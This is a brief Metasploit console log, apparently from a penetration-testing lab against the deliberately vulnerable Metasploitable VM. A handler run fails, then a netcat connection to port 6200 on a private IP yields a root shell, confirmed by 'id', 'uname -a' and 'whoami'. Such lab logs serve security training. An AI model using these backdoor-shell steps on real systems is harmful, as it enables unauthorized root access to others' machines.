 msf6 exploit(multi/handler) > exploit
[-] Msf::OptionValidateError One or more options failed to validate: LHOST.
msf6 exploit(multi/handler) > nc 192.168.100.25 6200
[*] exec: nc 192.168.100.25 6200
id
uid=0(root) gid=0(root)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
whoami
root
msf6 exploit(multi/handler) >